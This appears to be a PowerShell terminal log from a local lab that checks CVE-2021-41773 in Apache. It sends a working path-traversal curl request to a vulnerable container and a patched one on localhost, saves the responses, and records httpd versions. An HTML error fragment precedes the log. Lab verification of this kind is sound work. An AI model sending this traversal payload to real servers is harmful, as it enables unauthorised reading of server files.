 <title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
PS C:\Users\Name\cve-2021-41773-lab> mkdir evidence -Force
Directory: C:\Users\Name\cve-2021-41773-lab
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        11/17/2026  11:28 AM                evidence
PS C:\Users\Name\cve-2021-41773-lab> curl.exe --path-as-is -i "http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/tmp/cve-proof.txt" > evidence\vulnerable-te
st.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100     43 100     43   0      0   1277      0                              0
PS C:\Users\Name\cve-2021-41773-lab> curl.exe --path-as-is -i "http://127.0.0.1:8081/cgi-bin/.%2e/.%2e/.%2e/.%2e/tmp/cve-proof.txt" > evidence\patched-test.
txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    226 100    226   0      0   9870      0                              0
PS C:\Users\Name\cve-2021-41773-lab> docker exec apache-2449-vuln httpd -v > evidence\vulnerable-version.txt
PS C:\Users\Name\cve-2021-41773-lab> docker exec apache-2451-patched httpd -v > evidence\patched-version.txt
PS C:\Users\Name\cve-2021-41773-lab>